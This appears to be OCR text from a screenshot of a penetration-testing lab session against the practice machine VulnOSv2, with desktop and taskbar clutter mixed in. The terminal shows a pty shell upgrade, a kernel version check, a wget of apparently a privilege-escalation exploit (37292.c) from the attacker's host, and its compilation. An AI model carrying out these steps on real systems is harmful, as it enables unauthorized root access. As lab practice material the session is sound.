 kali-linux-2022.1-virtualbox-amd64 (Before OpenVAS was installed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 20:53
webmin@VulnOSv2: /tmp
File Actions Edit View Help
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri May 27 02:38:09 2022 from 10.0.2.15
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
webmin@VulnOSv2:~$ uname -a
Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 athlon
i686 GNU/Linux
webmin@VulnOSv2:~$ cd /tmp
webmin@VulnOSv2:/tmp$ wget http://10.0.2.15:8000/37292.c
--2022-05-27 02:52:27-- http://10.0.2.15:8000/37292.c
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: ‘37292.c’
100%[======================================>] 5,119 --.-K/s in 0s
2022-05-27 02:52:27 (33.7 MB/s) - ‘37292.c’ saved [5119/5119]
webmin@VulnOSv2:/tmp$ gcc 37292.c -o 37292
Trash
File System
Home
ShellCodes
Right Ctrl
Type here to search
ENG
8:53 AM
27/05/2022